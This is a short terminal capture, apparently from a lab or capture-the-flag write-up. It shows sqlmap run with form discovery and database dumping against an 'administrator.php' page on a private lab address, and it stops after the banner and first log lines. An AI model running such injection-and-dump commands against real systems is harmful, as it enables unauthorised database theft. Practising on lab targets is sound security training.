 $sqlmap -u http://10.10.113.161/administrator.php --forms --dump
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.5.3#stable}
|_ -| . [.]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 18:57:09 /2021-05-08/
[18:57:09]  INFO]
[18:57:10] [INFO] searching for forms